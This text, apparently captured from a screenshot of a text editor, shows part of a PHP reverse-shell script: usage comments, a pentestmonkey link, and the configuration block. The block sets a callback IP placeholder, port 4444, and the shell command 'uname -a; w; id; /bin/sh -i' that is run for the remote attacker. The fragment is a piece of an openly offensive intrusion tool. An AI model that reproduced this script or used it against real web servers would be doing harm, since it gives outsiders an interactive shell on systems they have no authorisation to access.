 ~/Downloads/php_reverse_shell - Mousepad
File Edit Search View Document Help
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later